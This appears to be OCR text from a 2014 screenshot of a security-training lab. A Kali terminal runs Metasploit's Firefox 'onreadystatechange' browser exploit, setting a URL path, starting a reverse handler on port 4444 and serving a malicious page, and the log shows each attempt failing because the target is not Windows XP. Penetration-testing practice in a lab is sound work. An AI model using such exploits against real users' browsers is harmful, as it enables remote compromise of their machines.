 File Edit View History Bookmarks Tools Help
▶ Best Regga...
Jordan Jones
Jordan Jones ...
Google Acco...
Jordan Jones ...
404 Not Found
192.168.230.128:8080/police
Google
Most Visited
Getting Started
ceh - Pastebin.com
BC Wars - Search Resu...
Bugcrowd | Managed ...
Not Found
The requested URL was not found on this server.
Apache/2.2.9 (Unix) Server at 192.168.230.128 Port 8080
CEHSecurity - VMware Player (Non-commercial use only)
Player
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
Id Name
-- ----
0 Firefox 17 & Firefox 21 / Windows XP SP3
msf exploit(mozilla_firefox_onreadystatechange) > set URIPATH police
URIPATH => police
msf exploit(mozilla_firefox_onreadystatechange) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.230.128:4444
[*] Using URL: http://192.168.230.128:8080/police
[*] Server started.
msf exploit(mozilla_firefox_onreadystatechange) > [-] 192.168.230.1 mozilla_firefox_
onreadystatechange - Windows XP not found, sending 404: Mozilla/5.0 (Windows NT 6.1; rv
:32.0) Gecko/20100101 Firefox/32.0
[-] 192.168.230.1 mozilla_firefox_onreadystatechange - Windows XP not found, sending
404: Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0
[-] 192.168.230.1 mozilla_firefox_onreadystatechange - Windows XP not found, sending
404: Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0
[-] 192.168.230.1 mozilla_firefox_onreadystatechange - Windows XP not found, sending
404: Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0
[-] 192.168.230.1 mozilla_firefox_onreadystatechange - Windows XP not found, sending
404: Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0
[-] 192.168.230.1 mozilla_firefox_onreadystatechange - Windows XP not found, sending
404: Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0
msf exploit(mozilla_firefox_onreadystatechange) > show exploits
kali-linux-1....
HP Deskjet
3050 J61...
Shop for
Supplies - ...
11:52
26/09/2014